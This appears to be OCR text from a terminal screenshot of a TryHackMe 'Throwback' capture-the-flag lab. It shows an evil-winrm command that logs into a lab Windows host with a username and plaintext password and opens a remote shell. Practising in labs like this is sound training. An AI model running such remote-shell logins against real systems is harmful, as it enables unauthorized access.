 john@xps15: /opt/terminator
En
11:32 PM
john@xps15: ~/ctf/thm/throwback 63x17
john@xps15:~/ctf/thm/throwback$ evil-winrm -i 10.200.24.219 -u
PeterJ -p Throwback317
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint